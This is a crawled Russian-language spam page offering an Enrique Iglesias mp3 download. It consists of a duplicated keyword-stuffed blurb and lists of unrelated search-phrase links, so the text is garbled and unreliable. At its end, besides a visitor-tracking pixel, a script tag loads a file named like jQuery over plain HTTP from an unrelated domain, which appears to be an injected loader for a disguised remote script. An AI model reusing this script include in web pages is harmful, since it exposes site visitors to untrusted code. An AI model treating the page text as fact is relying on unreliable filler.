

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eixungoqu.joannekirkham.com/zt6p9h-enrike-iglesias-skachat-mp3.html
body_size: 2051
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Энрике иглесиас скачать mp3 - eixungoqu.joannekirkham.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eixungoqu.joannekirkham.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Энрике иглесиас скачать mp3</h2>
                            </header>
                            <p>Биография Детство и юность. Родители Энрике — испанский певец Хулио Иглесиас. Скачивайте Enrique Iglesias - El Bano (ft. Bad Bunny) в mp3 бесплатно или слушайте песню Энрике Иглесиас Биография Детство и юность. Родители Энрике — испанский певец Хулио Иглесиас. Скачивайте Enrique Iglesias - El Bano (ft. Bad Bunny) в mp3 бесплатно или слушайте песню Энрике Иглесиас </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zt6p9h-skachat-pesnyu-aleksandra-rozenbauma-au.html">Скачать песню александра розенбаума ау</a></li>
                                <li><a href="zt6p9h-w10privacy-na-russkom.html">W10privacy на русском</a></li>
                                <li><a href="zt6p9h-skachat-sin.html">Скачать sin</a></li>
                                <li><a href="zt6p9h-tekst-pesni-verka-serdyuchka-ty-uvolen.html">Текст песни верка сердючка ты уволен</a></li>
                                <li><a href="zt6p9h-nyanka-na-noch-gloriya-gvida.html">Нянька на ночь глория гвида</a></li>
                                <li><a href="zt6p9h-dvigatel-b5244t3-rukovodstvo-po-remontu.html">Двигатель b5244t3 руководство по ремонту</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Иглесиас, Энрике — Википедия.</li>
<li>Скачать mp3 Enrique Iglesias - El Bano (ft. Bad Bunny.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-skachat-sims-2-uvlecheniya-na-kompyuter.html">Скачать симс 2 увлечения на компьютер</a></li>
                                            <li><a href="zt6p9h-ekonomicheskiy-fakultet-ranhigs-raspisanie.html">Экономический факультет ранхигс расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-zhurnal-pravoslavnye-hramy-kupit.html">Журнал православные храмы купить</a></li>
                                            <li><a href="zt6p9h-skachat-mody-do-fermer-simulyator-2013-nabory.html">Скачать моды до фермер симулятор 2013 наборы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-knigi-pro-startap.html">Книги про стартап</a></li>
                                            <li><a href="zt6p9h-skachat-igru-besplatno-obitel-tmy-sumerki.html">Скачать игру бесплатно обитель тьмы сумерки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-programma-dlya-proshivki-htc-desire-v.html">Программа для прошивки htc desire v</a></li>
                                            <li><a href="zt6p9h-igry-star-vars-skachat-na-pc.html">Игры стар варс скачать на pc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
